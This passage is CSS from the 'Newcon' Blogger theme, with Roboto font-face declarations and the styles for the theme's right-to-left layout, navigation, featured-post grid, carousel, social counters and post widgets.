94,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Newcon
Author :     http://www.Themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#4267B2"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Droid Arabic Kufi,Roboto"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4267B2}
a:hover{color:#4267B2}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-right:0!important;margin-left:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top right;font:normal normal 14px Droid Arabic Kufi,Roboto;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1140px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1140px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:right;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:left;overflow:hidden;width:32%;padding-right:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-left:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#171616;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:right}
#nav1 li{float:right;display:inline-block;height:40px;line-height:40px;margin-left:15px;padding:0}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;}
#nav1 li a:hover{color:#4267B2}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:right;margin-right:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:right;color:#ffffff;text-decoration:none;font-size:14px;text-align:center;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4267B2}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:right;width:260px;max-height:60px;margin:0px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:left;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#202020;position:relative;width:100%;max-width:1140px;height:48px;font-size:12px;margin:0 auto}
.header-menu{background-color:#202020;height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727;    background: #4267B2;}
li.li-home a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;color: #000;}
li.li-home:hover{background-color:#4267B2}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727}
#main-nav ul li a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;}
#main-nav ul li:hover{background-color:#4267B2}
#main-nav ul li:hover a{color:#000}
#main-nav ul li.has-children a{padding-left:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;left:14px}
#main-nav ul li ul{display:none;position:absolute;right:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-right:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-left:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4267B2;color:#fff!important;padding-right:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;left:0;top:0;display:block;line-height:48px;height:48px;width:48px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-right:1px solid #272727}
#search-icon:hover{background-color:#4267B2;color:#fff}
#nav-search{position:absolute;left:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:right;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:right;width:33.333333%;padding-left:1px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:right;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;    background: #D84E1A;}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:1px;    background: #227B96;}
.featured .feat-column2 .item2{    background: #7D2DA7;}
.featured .feat-column4 {padding-left: 0;}
.featured .feat-column4 .item4{    background: #28943A;}
.featured .feat-column4 .item5{margin-top:1px;    background: #CA9215;}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden;    opacity: 0.3 !important;}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;right:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#000;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-left:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0;padding-left:15px;    padding-right: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #EA0253;
right: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: right;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-left: 7px;
width: 31.22%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;right:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#4267B2;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-right:15px;padding-left:5px}
.boxes .recent-title a:hover{color:#4267B2}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:right}
.fbox .bx-first{width:50%;position:relative;float:right;padding-left:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#4267B2}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:left;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#4267B2}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:right;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:right;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:right}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4267B2;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.carousel-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{right:-50px}
.main-carousel:hover .owl-prev{right:0}
.main-carousel .owl-next{left:-50px}
.main-carousel:hover .owl-next{left:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-left:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:right;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:left}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{right:0}
.owl-prev:before{content:"\f105"}
.owl-next{left:0}
.owl-next:before{content:"\f104"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;right:0;left:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4267B2}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:right;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-right:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#4267B2}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4267B2}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-left:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-left:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:right;width:290px;height:190px;margin-left:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;right:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#4267B2}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 0 0 10px;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-right:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-left:10px;font-family:Droid Arabic Naskh,Roboto}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:right;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-right: 6px solid #4267B2;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;right:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4267B2;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-right:0}
.label-head{margin-right:0}
.label-head a{padding-right:2px}
